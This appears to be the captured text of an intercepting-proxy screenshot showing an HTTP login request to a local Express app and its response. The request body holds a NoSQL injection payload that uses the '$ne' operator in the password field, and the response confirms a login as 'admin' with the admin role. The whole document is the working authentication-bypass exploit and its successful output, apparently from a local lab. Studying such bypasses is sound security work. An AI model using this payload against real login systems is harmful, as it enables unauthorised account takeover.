 Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1709234525
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":"admin",
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Wed, 20 Mar 2024 15:47:22 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}